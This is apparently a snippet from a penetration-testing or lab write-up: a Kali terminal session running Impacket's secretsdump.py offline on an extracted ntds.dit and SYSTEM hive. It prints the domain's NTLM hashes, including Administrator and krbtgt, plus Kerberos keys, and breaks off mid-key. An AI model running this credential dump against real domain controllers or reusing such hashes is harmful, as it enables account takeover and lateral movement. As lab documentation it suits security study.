 ┌──(root💀kali)-[~/Desktop/impacket/examples]
└─# python3 secretsdump.py -system /root/Desktop/system.hive -ntds /root/Desktop/ntds.dit LOCAL
Impacket v0.10.1.dev1+20220704.185348.f2eb2b65 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×1e800b575d9e66d06b58b7694a0c5054
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 1de0bce0f348174817b0454684cbd7d1
[*] Reading and decrypting hashes from /root/Desktop/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bc9e9ba303292d72f178da0ef451711f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-OSOIFGPM536$:1000:aad3b435b51404eeaad3b435b51404ee:e7afc8b2ce75015c82afbc8e3dd2c329:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:f2d9ef69e0ad828cdda0113c882e1993:::
sakura.com\server2003:1105:aad3b435b51404eeaad3b435b51404ee:5e41be7d04087e3e29437ffd30f5b4e0:::
sakura.com\server2008:1106:aad3b435b51404eeaad3b435b51404ee:172ce2ecb37ef4d140480209dae125bf:::
SERVER2003$:1107:aad3b435b51404eeaad3b435b51404ee:8bddbc9bace01edea9a6f109ad579ee2:::
SERVER2008$:1108:aad3b435b51404eeaad3b435b51404ee:7c1eddafbca88e5ea01225f302701638:::
[*] Kerberos keys from /root/Desktop/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:57b7d372efe89842a8bc01e47d376a419544cb7ebb2675c00cf73d168224
c9b2
Administrator:aes128-cts-hmac-sha1-96:08e55b2261c2d99e759330f95ae2c03b
Administrator:des-cbc-md5:9bcd7083198c67b3
WIN-OSOIFGPM536$:aes256-cts-hmac-sha1-96:be6ef694af967ff1bed11dd9e0137bb3a764758d4b4be71c6b03b31e0